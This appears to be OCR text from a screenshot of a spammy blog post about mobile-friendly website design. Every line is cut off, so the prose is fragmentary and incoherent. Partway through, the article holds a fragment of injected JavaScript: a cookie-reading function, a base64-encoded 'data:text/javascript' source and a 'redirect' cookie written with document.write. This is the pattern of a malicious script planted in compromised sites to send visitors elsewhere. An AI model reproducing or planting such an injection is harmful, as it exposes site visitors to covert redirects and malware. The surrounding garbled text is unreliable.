
The best mobile settings is the one that best suit
hesitant of a design/dev firm so, who comes out 
understanding your requirements. Don’t get me wro
it’s not the sole path to mobile-friendliness. Wha
site needs to be mobile phone friendly. Considerin
important impact, My spouse and i predict that 201
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Buying Business Recommendations
Once the kind of business is decided, today is th
simply list everything that it is also...
Akademischer Essay — die Geschichte